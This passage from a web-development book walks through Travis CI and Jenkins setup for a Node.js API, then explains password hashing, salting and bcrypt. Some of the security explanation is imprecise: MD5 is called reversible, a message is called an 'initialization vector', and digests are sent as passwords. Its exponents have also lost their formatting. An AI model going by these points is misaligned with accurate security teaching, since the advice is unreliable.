The Elasticsearch service may take some time to start; therefore, we should also tell Travis to wait a few seconds before attempting to run the tests.
before_script:
- sleep 10
Lastly, our application reads variables from the environment. Since the .env and test.env files are not included as part of our repository, we need to manually provide them to Travis. We can do this by adding an env.global block:
env:
global:
- NODE_ENV=test
- SERVER_PROTOCOL=http
- SERVER_HOSTNAME=localhost
- SERVER_PORT=8888
- ELASTICSEARCH_PROTOCOL=http
- ELASTICSEARCH_HOSTNAME=localhost
- ELASTICSEARCH_PORT=9200
- ELASTICSEARCH_INDEX=test
Our final .travis.yml should look like this:
language: node_js
node_js:
- "node"
- "lts/*"
- "8"
- "8.11.4"
services:
- elasticsearch
before_install:
- curl -O https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.3.2.deb
- sudo dpkg -i --force-confnew elasticsearch-6.3.2.deb
- sudo service elasticsearch restart
before_script:
- sleep 10
env:
global:
- NODE_ENV=test
- SERVER_PROTOCOL=http
- SERVER_HOSTNAME=localhost
- SERVER_PORT=8888
- ELASTICSEARCH_PROTOCOL=http
- ELASTICSEARCH_HOSTNAME=localhost
- ELASTICSEARCH_PORT=9200
- ELASTICSEARCH_INDEX=test
Next, go to travis-ci.org to ensure your project is activated:
Now, commit .travis.yml to the root of the project directory, and push the change to GitHub. The GitHub service hook will now notify Travis of the change, and Travis will clone the repository, build the application, and run the tests. After the tests are complete (or aborted in cases of error), it will show a report on the Travis dashboard. The results will also be shared with GitHub so that it can update its UI.
A Travis build will either pass or fail. If the build fails, it will be accompanied by a red cross:
By default, Travis will also send an email notifying us of the result of the build and tests:
Travis also integrates with GitHub's Commit Status API (developer.github.com/v3/repos/statuses/), which allows third parties to attach a status to commits. Here, Travis is attaching the failure state to the comment, which shows up as a red cross indicator next to the commit time:
But, most importantly, each run also saves the history of the logs, so in cases of error, the developers are able to pinpoint the issue and fix it quickly:
Now you know how to integrate with Travis CI, and know what you can expect from a CI server, let's try to replicate the same results using Jenkins, a self-hosted alternative. We have chosen Jenkins here because, at the time of writing, it is the most popular CI tool, with over 1 million users and 150,000 installs.
First, we will give you a brief introduction to Jenkins, and then we'll install and integrate it with our repository.
While Travis is purely a CI server, Jenkins is much more powerful. Generally speaking, Jenkins is an open source automation server. This means it can automate any processes that are tricky to do by hand, either because it is repetitive, time-consuming, prone to human errors, or all of the above. For example, we can use Jenkins for the following:
Furthermore, these processes can be chained together to form workflows, where the execution of one process depends on the result of the previous process. There are two ways of configuring these automated workflows—as freestyle projects, or as pipelines.
Freestyle projects (a.k.a. jobs, or simply projects) were the original method for which all automated tasks must be defined in Jenkins. A freestyle project is simply a set of user-defined tasks that Jenkins should perform. For example, a project may involve building an application from a Git repository, while another project is used to run tests on this built application.
You can configure a freestyle project using the web interface, which allows you to define the following:
Freestyle projects are powerful and have been the status quo for many years. However, it is found lacking in several areas:
To address these issues, Jenkins 2.0 came with a feature called Pipeline, which allow you to do the following:
The pipeline feature is enabled by the pipeline plugin, which is installed by default. To define a pipeline, you have to write in a pipeline Domain Specific Language (DSL) syntax and save it inside a text file named Jenkinsfile. A simple Jenkinsfile looks like this:
pipeline {
agent { docker 'node:6.3' }
stages {
stage('build') {
steps {
sh 'npm --version'
}
}
}
}
For the remainder of this chapter, we will focus on using Jenkins to replicate the functions of Travis CI, specifically the following:
With the Travis-GitHub integration, when GitHub detects a change on any branches in the repository, it will send a message to Travis's server(s), which will clone the repository, build it, and run the tests. Therefore, to replicate this behavior with Jenkins, we must set up a Jenkins CI service to receive GitHub's messages and run our tests.
We can run our Jenkins server on the same machine as our API server. However, if our Jenkins job somehow crashes the machine, it will cause our API server to go down as well. Therefore, it's much safer to deploy Jenkins CI on its own separate server.
Therefore, go to your VPS provider (we'll use DigitalOcean here) and provision a new VPS server. The Jenkins server uses around 600 MB of memory when idle; therefore, choose a VPS with at least 2 GB of memory.
Once you have a VPS running, create a user called jenkins with sudo privileges:
root@ci:# adduser jenkins
root@ci:# usermod -aG sudo jenkins
Then, to allow us to log into the server as the power-restricted user jenkins and not root, we must first add the public key of our development machine to /home/jenkins/.ssh/authorized_keys; the easiest way to do that is to copy the /root/.ssh/ directory and change its owner:
root@ci:# cp -R /root/.ssh/ /home/jenkins/
root@ci:# chown -R jenkins:jenkins /home/jenkins/.ssh/
Then, disable password authentication and root login by editing /etc/ssh/sshd_config:
PermitRootLogin no
PasswordAuthentication no
Reload the SSH daemon for the new settings to take effect:
root@ci:# systemctl reload ssh.service
On a new Terminal, try logging in using the jenkins user. Once that's done, continue the rest of the setup as jenkins.
Next, let's configure the timezone and NTP synchronization:
jenkins@ci:# sudo dpkg-reconfigure tzdata
jenkins@ci:# sudo apt update
jenkins@ci:# sudo apt install ntp
Then, we need to install and configure Java (replace java-8-openjdk-amd64 with your version of Java):
jenkins@ci:# sudo apt update && sudo apt install -y openjdk-8-jdk
jenkins@ci:# echo 'JAVA_HOME="/usr/lib/jvm/java-8-openjdk-amd64"' | sudo tee --append /etc/environment > /dev/null
There are two main versions of Jenkins:
For enterprise platforms, we want the most recent and stable version; therefore, we will install the latest LTS version, which is currently 2.138.1.
There are many ways to install Jenkins, listed as follows:
Ideally, we would run our Jenkins server (and everything else for that matter) inside isolated Docker containers, however, that requires an understanding of containers and Docker, which will be overwhelming to learn alongside Jenkins. Therefore, in this chapter, we will use the Jenkins package provided by the APT repositories, and you can migrate to using Docker after reading Chapter 17, Migrating to Docker.
First, get the public key for the Jenkins repository and add it to APT; this allows APT to verify the authenticity of the package:
jenkins@ci:$ wget -q -O - https://pkg.jenkins.io/debian-stable/jenkins.io.key | sudo apt-key add -
Next, we need to add the Jenkins repository to the list of repositories that APT will search for. This list is stored at /etc/apt/sources.list, as well as in files within the /etc/apt/sources.list.d/ directory. Therefore, run the following command, which will create a new jenkins.list file and store the repository address inside:
jenkins@ci:$ echo 'deb https://pkg.jenkins.io/debian-stable binary/' | sudo tee /etc/apt/sources.list.d/jenkins.list
Lastly, update our local package index and install Jenkins:
jenkins@ci:$ sudo apt update && sudo apt -y install jenkins
The installation will do several things, as follows:
You can check the status of the Jenkins service by running sudo systemctl status jenkins.service.
Jenkins runs as a service in the background. It utilizes the Jetty server (eclipse.org/jetty/) to provide a web interface for users to interact with. By default, this server will bind to port 8080.
Now, if you go to http://<server-ip>:8080 on your browser, you'll see the Jenkins setup screen. But ideally, we want to use a human-friendly hostname. So, just as we did with our API server, let's install NGINX to reverse proxy requests from jenkins.hobnob.social to http://localhost:8080:
jenkins@ci:$ echo "deb http://nginx.org/packages/ubuntu/ bionic nginx" | sudo tee -a /etc/apt/sources.list.d/nginx.list
jenkins@ci:$ echo "deb-src http://nginx.org/packages/ubuntu/ bionic nginx" | sudo tee -a /etc/apt/sources.list.d/nginx.list
jenkins@ci:$ sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys ABF5BD827BD9BF62
jenkins@ci:$ sudo apt update
jenkins@ci:$ sudo apt install nginx
jenkins@ci:$ sudo mkdir /etc/nginx/sites-available /etc/nginx/sites-enabled
Then, in the /etc/nginx/nginx.conf file, add a line after include /etc/nginx/conf.d/*.conf;:
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
Next, create a configuration file for Jenkins at /etc/nginx/sites-available/jenkins.hobnob.social and paste in the following content:
server {
listen 80 default_server;
server_name jenkins.hobnob.social;
root /var/cache/jenkins/war;
access_log /var/log/nginx/jenkins/access.log;
error_log /var/log/nginx/jenkins/error.log;
ignore_invalid_headers off;
location ~ "^/static/[0-9a-fA-F]{8}\/(.*)$" {
rewrite "^/static/[0-9a-fA-F]{8}\/(.*)" /$1 last;
}
location /userContent {
root /var/lib/jenkins/;
if (!-f $request_filename){
rewrite (.*) /$1 last;
break;
}
sendfile on;
}
location @jenkins {
sendfile off;
proxy_pass http://localhost:8080;
proxy_redirect default;
proxy_http_version 1.1;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_max_temp_file_size 0;
client_max_body_size 10m;
client_body_buffer_size 128k;
proxy_connect_timeout 90;
proxy_send_timeout 90;
proxy_read_timeout 90;
proxy_buffering off;
proxy_request_buffering off;
proxy_set_header Connection "";
}
location / {
try_files $uri @jenkins;
}
}
This configuration is taken from wiki.jenkins.io/display/JENKINS/Running+Jenkins+behind+Nginx. The most pertinent parts are highlighted in preceding bold.
When a request comes in for jenkins.hobnob.social, it will match the location / block, which then proxies the request to the service running at the proxy_pass directive (http://localhost:8080). Likewise, when the internal service returns with a response, the proxy_redirect directive will rewrite the Location header of the response and replace http://localhost:8080 with http://jenkins.hobnob.social.
Now that our server block is ready, add it to the /etc/nginx/sites-enabled/ directory using a symbolic link:
jenkins@ci:$ sudo ln -s /etc/nginx/sites-available/jenkins.hobnob.social /etc/nginx/sites-enabled/
Lastly, make sure our NGINX configuration does not contain any syntax errors, and start it:
jenkins@ci:$ sudo nginx -t
jenkins@ci:$ sudo systemctl start nginx.service
To complete our NGINX setup, configure the firewall to ensure traffic can reach port 80:
jenkins@ci:$ sudo ufw allow OpenSSH
jenkins@ci:$ sudo ufw allow 80/tcp
jenkins@ci:$ sudo ufw enable
Now, our Jenkins server should be available on port 80, but we are still accessing our server via an IP address. Therefore, the next step is to configure our DNS records to direct traffic destined for jenkins.hobnob.social to our VPS.
On DigitalOcean, go to the Networking tab at the top and add a new A record pointing the hostname jenkins.hobnob.social to our VPS instance:
Now, our Jenkins server instance should be available at jenkins.hobnob.social.
Now, we are ready to configure Jenkins. Navigate to jenkins.hobnob.social on your browser; there you'll see a setup wizard.
When Jenkins was installed, a password was written to a file at /var/lib/jenkins/secrets/initialAdminPassword, which only the system administrator (or users with sudo privileges) will have access to. This is to ensure that the person accessing the setup wizard is the system administrator and not some malicious party.
Therefore, the first step is to copy the contents of the /var/lib/jenkins/secrets/initialAdminPassword file and paste it into the wizard:
On the next screen, you'll be presented with the Customize Jenkins screen, where you can choose to install plugins. Jenkins, on its own, is just a platform that enables automation and has few features itself. Its functionalities are modularized into plugins. There are over 1,300 plugins, including integration with the following:
Pick Install suggested plugins to install the most commonly used plugins, including the Git and GitHub plugins we will use later. You can track the progress of the installation on the next screen:
Lastly, you'll be prompted to create an administrative user for the web interface, which you'll use to continue the setup process (so remember your username and password!).
Great, now we will have successfully installed Jenkins and have it running on a public URL:
Now that we have set up our Jenkins instance, we are ready to define our Pipeline using the Pipeline DSL. Let's take a look at the Pipeline DSL syntax.
There are a number of global variables, keywords, and directives that can be used inside any Pipeline, for example:
There are keywords which are available only inside steps. For example, the sh keyword allows you to specify some arbitrary shell command to run, and you can use echo to print something into the console output.
The DSL syntax can also be extended. For example, the JUnit plugin adds the junit step to the Pipeline vocabulary, which allows your step to aggregate test reports. In this chapter, we will use the Docker Pipeline plugin, which adds a docker keyword to run our tests inside a Docker container. More on this later.
There are two syntaxes to define Pipelines—declarative and scripted. Originally, the Pipeline plugin supported only scripted pipelines, but Declarative Pipeline syntax 1.0 was added in February 2017 with Pipeline 2.5. Both of these syntaxes use the same underlying execution engine to execute instructions.
A Scripted Pipeline allows you to define your instructions using a full-featured programming language called Groovy; because of this, you are able to be very expressive. The downside is that the code may be less understandable, and thus less maintainable.
The Declarative Pipeline syntax brings structure to the Pipeline, which means it's easier to check the file for syntax errors, provide linting help. But with Declarative Pipelines, you can only define instructions that are supported by the syntax.
Therefore, you should use the Declarative Pipeline syntax wherever possible, and fall back to the Scripted Pipelines only when there are instructions that cannot be achieved using a Declarative Pipeline.
Every declarative pipeline must start with the pipeline directive. Within the pipeline directive are, usually, the agent, stages, and step directives.
The agent directive tells Jenkins to allocate an executor and workspace for this part of the Pipeline. A workspace is simply a directory in the filesystem where Jenkins can work with the files to run the build, and an executor is simply a thread that executes the task. When you use the agent directive, it will also download the source repository and save it to the workspace, so that the code is available for subsequent stages.
A typical declarative pipeline might look like this:
#!/usr/bin/env groovy
pipeline {
agent {
docker {
image 'node'
args '-u root'
}
}
stages {
stage('Build') {
steps {
echo 'Building...'
sh 'npm install'
}
}
stage('Test') {
steps {
echo 'Testing...'
sh 'npm test'
}
}
}
}
A declarative pipeline must be defined within a pipeline directive that includes an agent directive; for scripted pipelines, the Pipeline must be enclosed within the node directive.
The node directive in a Scripted Pipeline is similar to the agent directive in the Declarative Pipeline, and allocates an executor and workspace for the pipeline. Unlike the agent directive, the node will not automatically download the source repository and save it to your workspace; instead, you have to specify that manually using the checkout scm step:
node {
checkout scm
}
To ensure that the build and test steps execute consistently, we should run them inside a container, which is an ephemeral, pre-configured, isolated environment.
A container is similar to a virtual machine, but uses fewer resources and is quicker to provision. Creating containers is cheap; this allows us to create containers, run the tests, and then discard them afterward.
Docker is the most popular container framework out there, and we will run our builds and tests inside Docker containers. In your repository, add the following Scripted Pipeline into a Jenkinsfile file:
node {
checkout scm
docker.image('docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2').withRun('-e "discovery.type=single-node"') { c ->
docker.image('node:8.11.4').inside("--link ${c.id}:db") {
withEnv(['SERVER_HOSTNAME=db',
'JENKINS=true',
'NODE_ENV=test',
'SERVER_PROTOCOL=http',
'SERVER_HOSTNAME=localhost',
'SERVER_PORT=8888',
'ELASTICSEARCH_PROTOCOL=http',
'ELASTICSEARCH_HOSTNAME=localhost',
'ELASTICSEARCH_PORT=9200',
'ELASTICSEARCH_INDEX=test']) {
stage('Waiting') {
sh 'until curl --silent $DB_PORT_9200_TCP_ADDR:$ELASTICSEARCH_PORT -w "" -o /dev/null; do sleep 1; done'
}
stage('Unit Tests') {
sh 'ELASTICSEARCH_HOSTNAME=$DB_PORT_9200_TCP_ADDR npm run test:unit'
}
stage('Integration Tests') {
sh 'ELASTICSEARCH_HOSTNAME=$DB_PORT_9200_TCP_ADDR npm run test:integration'
}
stage('End-to-End (E2E) Tests') {
sh 'ELASTICSEARCH_HOSTNAME=$DB_PORT_9200_TCP_ADDR npm run test:e2e'
}
}
}
}
}
The docker variable is provided by the Docker Pipeline plugin, and allows you to run Docker-related functions within a Pipeline. Here, we are using docker.image() to pull in an image. The image's withRun method will use docker run to run the image on the host.
Here, we are running the elasticsearch-oss image, and passing in the discovery.type flag—the same one that we've been using in previous chapters. Once the container is running, Jenkins will execute all the commands specified within the withRun block on the host, and then automatically exit once all the commands inside the body have finished.
Within the withRun block, we are specifying a docker.image().inside() block. Similar to withRun, commands inside the inside block will run once the container is up, but these instructions will run inside the container, instead of on the host. This is where we will run our tests.
Finally, we are passing in a --link flag to inside. This uses legacy Docker container links to provide our node:8.11.4 container with information about the elasticsearch-oss container, such as its address and ports. This allows our API application to connect to the database.
The --link flag has the following syntax:
--link <name or id>:alias
Here, <name or id> is the name or ID of the container we want to link to, and alias is a string that allows us to refer to this link by name. After withRun has successfully run a container, it will provide the body with a container object, c, which has an id property we can use in the link.
Once a container is linked, Docker will set several environment variables to provide information about the linked container. For instance, we can find out the IP address of the linked container by referring to the value of DB_PORT_9200_TCP_ADDR.
Save this Jenkinsfile and push it to the remote repository.
Since Jenkins now relies on Docker, we must install Docker on this Jenkins server:
jenkins@ci:$ curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
jenkins@ci:$ sudo add-apt-repository "deb [arch=amd64] \
https://download.docker.com/linux/ubuntu \
$(lsb_release -cs) stable"
jenkins@ci:$ sudo apt update
jenkins@ci:$ sudo apt install -y docker-ce
This installation will do a few things, as follows:
To check Docker is installed properly, you can check its status by running sudo systemctl status docker.
By default, the docker command must be invoked with root privileges. The exception to this rule is if the user is docker, or if the user is in the docker group. We are running our Jenkins server under the user jenkins; therefore, to allow our Jenkins server to spawn new Docker containers, we must add the jenkins user to the docker group:
jenkins@ci:$ sudo usermod -aG docker jenkins
To check that this is successful, run the following:
jenkins@ci:$ grep docker /etc/group
docker:x:999:jenkins
Lastly, restart the Jenkins service for this change to take effect:
jenkins@ci:$ sudo systemctl restart jenkins
We now have a Jenkinsfile that provides instructions on how to run the tests, and a Jenkins server to run them; the only thing left is to set up a service hook with GitHub, so that it will trigger the Jenkins Pipeline whenever changes are pushed to the repository.
First and foremost, we must provide our Jenkins server with permissions to access our repository, as well as to set up service hooks. There are several ways to do this:
To keep it simple, we are going to use the Personal Access Token method, as outlined in the next section.
Go to github.com/settings/tokens and click on Generate new token. Select the repo, admin:repo_hook, and admin:org_hook scopes:
Now, a new token is generated:
Next, we can add this token to the Credentials store in Jenkins, which is like a password manager and stores our credentials for us to reference inside our configuration. Click on the Credentials entry from the sidebar on the left of the Jenkins UI.
Next, under Stores scoped to Jenkins, click on the arrow next to the (global) link and then Add credentials. This will allow you to add your Personal Access Token to be available to the whole of Jenkins server:
Then, in the form that appears, input the following values:
There are two options available for the Scope field—system or global. A system-scoped credential can be used by the Jenkins instance itself, but not in freestyle projects or pipelines. Global-scoped credentials can be used by all. The ID is an internal unique ID that is used to identify this credential; if left blank, an ID will be generated automatically.
To integrate with GitHub so that changes pushed to the repository will trigger a build on Jenkins, we will need to use two plugins:
These two plugins should be installed if you followed the standard installation; otherwise, install them before moving forward.
For the GitHub plugin to automatically set up service hooks for us, we must provide it with the credentials we stored earlier. Go to Manage Jenkins | Configure Systems and under the GitHub section, add a new GitHub Server:
In the Credentials field, select the credential we stored in the previous name. Then, click Test connection so Jenkins can send a dummy request to GitHub to ensure the token is a valid one. Now, our GitHub plugin will be able to perform actions on our behalf.
Next, go to our Hobnob repository on GitHub and select Settings | Integrations & services. You should see a list of services that hook onto events on GitHub, including the Travis service we added at the beginning of this chapter:
Next, we need to add the Jenkins (GitHub plugin) to the list of services:
On the next screen, GitHub will ask you to specify the Jenkins hook url; this is the URL that GitHub uses to inform our Jenkins instance of a change in the repository. Jenkins uses a single post-commit hook URL for all the repositories; by default, this has the format of http://<ip-or-hostname>/github-webhook/. So for us, we will use http://jenkins.hobnob.social/github-webhook/:
This will add the Service Hook to GitHub, but it'll also indicate that it has never been triggered:
Next, we need to create the pipeline on Jenkins so that when the service hook is triggered, we can run our pipeline as defined in the Jenkinsfile.
But before we create a pipeline, we know that our application will consist of two parts—a backend API server and a frontend web interface. We will eventually use Jenkins to build both of these applications, and so it would be wise to separate the pipelines into two separate groups, which in the context of Jenkins, is a folder.
To create a new folder, click on the New Item link found on the left-hand side of the interface. You'll then be presented with the following screen:
Under the Name parameter, enter a name that identifies this folder and acts as a namespace for all projects grouped under this folder. This name will also be used in the URL path, as well as the directory name in the filesystem, therefore, you should pick a name that does not contain spaces or special characters (especially slashes).
You may optionally specify a Display Name and Description. Click Save and the folder will be created and can be accessed through the URL, http://jenkins.hobnob.social/job/backend/. Next, we are going to create a new pipeline under this folder.
Navigate to http://jenkins.hobnob.social/job/backend/ and click on the New Item link again, but this time select the Pipeline option:
In the General section, check the GitHub project checkbox and paste in the URL to your GitHub project:
Then, in the Build Triggers section, check the option for GitHub hook trigger for GITScm polling. This means this pipeline will be executed every time our webhook endpoint (http://jenkins.hobnob.social/github-webhook/) receives a message from GitHub related to this GitHub project:
Next, under the Pipeline section, select Pipeline script from SCM and make sure Script Path is set to Jenkinsfile. This will tell Jenkins to use the Jenkins file from the repository. Then, click on Add repository and paste in the repository URL. Lastly, in Branches to build, enter the value */* so that the pipeline will trigger based on changes on any branch:
Save the pipeline, and move on to running our first build!
Now, run git commit --amend to change the commit hash; this will be sufficient to constitute a change. Push this change to the remote repository. Fingers crossed, this should trigger the build on our Jenkins server.
First, it will download the repository and it into a workspace located at /var/lib/jenkins/jobs, then, it will run the instructions specified in our Jenkinsfile.
When a build (freestyle project or pipeline) is triggered, it will be added to the list of builds in the Build History sidebar on the left. The indicator to the left of the build shows the status of the build. Initially, it will be flashing blue, indicating it is running but not yet complete. Once the pipeline has completed execution, the indicator will change to a non-flashing blue or red, representing a successful or failed build:
You can keep track of the progress of the pipeline by going to the Console Output tab and reading the stdout produced. However, if you prefer a visual representation, you can look at the Stage View, which displays a table with colored blocks, where green represents a passing stage, and red represents a failed stage. This is provided by the pipeline stage view plugin (plugins.jenkins.io/pipeline-stage-view), which is installed by default:
In this chapter, we have integrated our project with two CI services—Travis and Jenkins. With CI, we are able to trigger tests to run after certain events and automate the testing of our app. We have also used Docker to provide an isolated environment for our tests, ensuring our tests remain reliable and repeatable. In Chapter 17, Migrating to Docker, we will even migrate our entire deployment to using Docker.
In the next chapter, we will learn how to secure our application by implement authentication and authorization checks in our API.
So far in this book, we have developed a simple API that allows anonymous users to create, retrieve, modify, and delete users. This is insecure and impractical for any real-world applications. Therefore, in this chapter, we will begin to secure our API by implementing a rudimentary authentication and authorization layer on top of it. This will also give us a chance to practice the TDD process and work with the CI servers.
The purpose of this chapter is to show you how to implement a stateless authentication and authorization scheme using JSON Web Tokens (JWTs). Being stateless is extremely important to ensure the scalability of our application, something which we will discuss in Chapter 18, Robust Infrastructure with Kubernetes.
By the end of this chapter, our API will be more secure than its current state, but there'll still be a lot more steps we need to take to truly secure it. It'll be impossible to cover all security-related topics, and thus we will focus on the basics, and we'll provide you with pointers at the end of the chapter if you are interested in implementing further security measures.
By completing this chapter, you will:
Authentication is a way for a user to identify themselves, for example, using a combination of a username and password. Once the server is able to determine the identity of the user (the user has authenticated), the server can then grant this user limited permissions to perform certain actions. This process of granting permissions is known as authorization:
For example, we might want to allow anonymous users to create new user accounts, but we don't allow them to update existing users. For an authenticated user, we might allow them to update their own user profile, but not the profile of a different user; if the user tries to edit someone else's profile, they'll get an error.
When the client sends a request to create a new user, our server already requires them to provide an email and password. Therefore, the simplest way for us to implement an authentication layer is to use the users' passwords.
In the most simplistic scheme, the user must send their email and password with every request. Upon receipt of the request, our API server can then compare these credentials with the ones stored in our database; if there's a match, then the user is authenticated, otherwise, they are not.
While the preceding process allows us to authenticate a user, it is not necessarily secure for the following reasons:
Therefore, we should enforce strong passwords to prevent brute-force attacks, and also cryptographically hash the password before sending it over the wire.
Generally speaking, a hashing function maps data of an arbitrary size (called a message, or initialization vectors) to data of a fixed size (called a digest):
const digest = MD5(message);
When used in a security context, a hashing algorithm is used to obfuscate a piece of information, such as a password.
For example, if we use the hashing function MD5 to hash the passphrases healer cam kebab poppy and peppermint green matcha ceylon, it will produce the hash digests b9f624315c5fb5dca09aa194091fccff and e6d4da56a185ff78721ab5cf07790a2c. Both digests have a fixed size of 128 bits (represented as hexadecimal) and both strings look pretty random. The MD5 algorithm also has the property of being deterministic, which means if we run the algorithm using the same message again, it will always produce the same digest.
Therefore, in theory, when the user first registers, we can require the client to hash their password before sending it over to the server; this way, no one except for the client will know what the original password is. The server would then store the digest in the database.
The next time the same user wishes to authenticate with the server, they should again hash the password and send the digest to the server. Because MD5 is deterministic, the same password should result in the same digest. This allows the server to compare the digest provided in the request with the digest stored in the database; if they match, the server can authenticate the user, without knowing what the password actually is.
However, MD5 is not a suitable algorithm for hashing passwords because although the digests look like gibberish, there are now tools that can use the digest to reverse-engineer the password. To hash passwords, we need to use a special class of hash functions called cryptographic hash functions, which have the following special properties:
Since MD5 violates the one-way constraint, we must pick a more suitable cryptographic hash function. There are a myriad of hashing algorithms available. Here's a list of some of the most popular ones: MD4, MD5, MD6, SHA1, SHA2 series (including SHA256, SHA512), SHA3 series (including SHA3-512, SHAKE256), RIPEMD, HAVAL, BLAKE2, RipeMD, WHIRLPOOL, Argon2, PBKDF2, and bcrypt.
MD5 and SHA-1 were extremely popular when they were introduced, and were seen as robust cryptographic hashing algorithms at the time, but have since been replaced by more modern cryptographic hash functions such as PBKDF2 and bcrypt.
Algorithms can become unsuitable due to the following factors:
Hash stretching slows down an algorithm by repeating the cryptographic hash function many times over. For example, instead of hashing the password once with SHA-256, we run the SHA-256 on the resulting hash again and again:
function simpleHash(password) {
return SHA256(password);
}
function repeatedHash(password) {
const iterations = 64000;
let x = 0;
let hash = password;
while (x < iterations) {
hash = SHA256(hash);
x++;
}
return hash;
}
The benefit of this method is that you can change the number of iterations to change the time required to run the function. For instance, if the computing power has doubled in the past few years, you can simply double the number of iterations to keep the same level of security.
There are three modern algorithms that utilize hash stretching: Password-Based Key Derivation Function 2 (PBKDF2), bcrypt, and scrypt. The difference between PBKDF2 and bcrypt is that bcrypt costs more to run on GPU than PBKDF2, and is therefore harder for an attacker to parallelize the operations using many GPUs.
Both PBKDF2 and bcrypt use a small and constant amount of memory, which makes them vulnerable to brute-force attacks using application-specific integrated circuit chips (ASICs) and/or field-programmable gate arrays (FPGA). scrypt was invented to tackle this issue, and allows you to adjust the amount of RAM required to compute the hash. However, scrypt was only published in 2009, and has not been battle-tested as much as the other two algorithms.
Therefore, in this book, we will use the bcrypt algorithm, since it's been around since 1999 and no vulnerabilities have yet been found.
While hashing our password obfuscates it, a malicious party may still be able to obtain the password of a targeted victim through the following means:
Even if our passwords are hashed, a malicious party can pre-generate a table of pre-hashed entries (also called lookup tables or rainbow tables) and attempt to authenticate with the hashes instead of the plaintext passwords; the underlying principle is the same.
Furthermore, if the malicious party is able to obtain the password hash of the user (for example, by eavesdropping on the communication), it can search for the same hash in the lookup table, and be able to determine the original password from the lookup.
Fortunately, there's a very simple mechanism we can employ to mitigate lookup table/rainbow table attacks, by making the password very long.
The number of possible hashes scales exponentially with the following:
Let's suppose our passwords can contain lowercase letters, uppercase letters, and numbers; this gives us 62 unique possibilities for each character. If we have a one-character password, that means we only have to generate a rainbow table with 62 (621) entries to be guaranteed a match. If we have a password that has a maximum of two characters, there are now 3,906 (621 + 622) possible combinations. If we allow passwords up to 10 characters, that's 853,058,371,866,181,866, or 853 quadrillion combinations (621 + 622 + 623 + 624 + 625 + 626 + 627 + 628 + 629 + 6210). Although that sounds like an unimaginably large number, there are machines that can calculate hundreds of billions of hashes per second. Therefore, it'll take about a month to go through all those combinations—still not very secure.
However, if the maximum length of the password becomes 20 characters, then it'll take 715, 971, 350, 555, 965, 203, 672, 729, 121, 413, 359, 850, or 715 decillion, iterations to generate all passwords of 20 characters. Those extra 10 characters mean it's now 839 quadrillion times harder to generate all password combinations.
Therefore, by implementing a reasonable password policy, it will deter hackers from even attempting to brute-force attack you. A reasonable policy may read as follows:
With our list of 21 special characters, our character range is now increased to 83. Therefore, a hacker would have to calculate 108193544418400894220040, or 108 sextillion, hashes in order to guarantee a match on the password.
Alternatively, you may encourage the user to use a passphrase, which is a few unrelated words chained together; for example, correct horse battery staple (a reference to this XKCD comic: xkcd.com/936). This ensures that the password is long enough that the lack of character range doesn't matter. The attacker would have to try a huge number of combinations before it arrives at your passphrase.
By hashing the password on the client before it is transmitted and enforcing a strong password policy will protect against brute-force attacks against a single user. However, if a malicious party is able to obtain a substantial portion of the user database, they can instead perform another type of attack called a reverse lookup table attack.
In this attack method, the malicious party would search the compromised database for digests whose original message is already known, in order to obtain a list of user accounts that use that digest, and thus the same password.
Fortunately, we can easily prevent reverse lookup table attacks by appending a long, high-entropy, random string to the beginning or end of the user's password before it gets hashed. This random string is called a salt and can be publicly known.
Here's how it works: on the client, instead of hashing only the password, the client would first generate a random salt (for example, using the crypto package), and hash the concatenated string made up of the password and the salt:
const salt = crypto.randomBytes(128).toString('base64');
const saltedPasswordDigest = MD5(password + salt);
The client would then send the salted password's digest, alongside the salt, to the server. The server would then store both the digest and the salt in the user document.
The next time the user wants to log in, they would first submit their user ID/username to the server. The server would find the salt associated with the user and send it back to the client. Next, the client would hash the password with the salt and send the digest back to the server. The server then compares the digest in the request against the digest in the database; if it matches, it would authenticate the user.
The purpose of the salt is to make a potentially common password uncommon. So, even if two users have the same password, the final password digest would be different. Therefore, even when an attacker has deciphered the password to a hash, they would not be able to use a lookup table to identify any other users that use that same password, because their password digests would be different.
The salt is not something that needs to remain a secret. If an attacker wishes to target a specific account, they can easily obtain the salt for that user. But because each salt is different, an attacker would need to generate a new rainbow table for each unique salt. And if the user already has a relatively long password to begin with, this would not be feasible. (Imagine if the user's password is 10 characters, that's hundreds of quadrillions of calculations just to crack one user account.) Therefore, salting renders lookup and reverse lookup tables ineffective, as an attacker cannot practically pre-compute a list of hashes for all salts.
Armed with the knowledge of hashing and salting, we'll now implement a password-based authentication layer on top of our existing API using the bcrypt algorithm. First, we'll need to update our Create User endpoint to accept a bcrypt digest instead of a password. Since we are following TDD, we will update the E2E tests first, before updating the implementation.
First, in the Gherkin specifications and Cucumber code, update anything related to passwords to use digests instead; this includes both the step description, step definitions, and sample data. For example, you may make the following changes in the E2E tests for the Bad Client Requests scenario of the Create User feature:
--- a/spec/cucumber/features/users/create/main.feature
+++ b/spec/cucumber/features/users/create/main.feature
@@ -34,9 +34,9 @@ Feature: Create User
Examples:
- | missingFields | message |
- | email | The '.email' field is missing |
- | password | The '.password' field is missing |
+ | missingFields | message |
+ | email | The '.email' field is missing |
+ | digest | The '.digest' field is missing |
Inside our code bundle, there is a createUser function that we use to generate dummy users for our tests. At the moment, it is using the crypto.randomBytes() method to generate a random 32-character hexadecimal string to use as the password. To produce a digest from this password, we can use a package from the npmjs.com registry.
There are several bcrypt libraries that are available for JavaScript:
Therefore, the choice is between performance (bcrypt) and the ease of setup (bcryptjs).
We will use the bcryptjs package for now, as it is the simplest to set up. But after you've completed all the exercises in this book, feel free to switch to using the bcrypt package for an extra performance boost. Since the bcryptjs package is 100% compatible with the bcrypt package, all you need to do is update the import statement; everything else can be kept the same.
First, let's install it as a development dependency:
$ yarn add bcryptjs --dev
Then, import the genSaltSync and hashSync methods from the bcryptjs module and use them to generate a salt and digest. We will also store the salt and digest in the context to help us make assertions in subsequent steps:
import { genSaltSync, hashSync } from 'bcryptjs';
...
async function createUser() {
...
user.password = crypto.randomBytes(32).toString('hex');
user.salt = genSaltSync(10);
user.digest = hashSync(user.password, user.salt);
const result = await client.index({ index, type, refresh,
body: {
email: user.email,
digest: user.digest,
},
});
...
}
The genSaltSync function has the following function signature:
